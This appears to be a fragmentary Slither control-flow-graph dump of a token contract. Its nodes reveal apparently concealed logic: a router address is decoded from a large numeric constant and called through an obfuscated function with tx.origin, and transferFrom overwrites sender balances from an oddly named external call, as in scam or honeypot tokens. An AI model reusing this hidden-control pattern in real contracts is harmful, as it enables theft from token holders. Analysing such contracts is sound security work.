 Contract Control Flow Graph
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)